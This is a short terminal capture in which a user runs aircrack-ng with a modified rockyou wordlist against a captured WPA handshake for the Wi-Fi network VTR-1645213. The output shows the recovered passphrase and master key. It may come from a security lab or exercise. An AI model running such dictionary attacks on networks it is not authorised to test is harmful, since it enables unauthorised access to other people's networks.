 imanjarufe@MacBook-de-Iman Desktop % sudo aircrack-ng -w rockyou_mod.dic handshake.pcap
Password:
[Reading packets, please wait...
[Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:01] 2935/9296309 keys tested (2994.78 k/s)
Time left: 51 minutes, 43 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90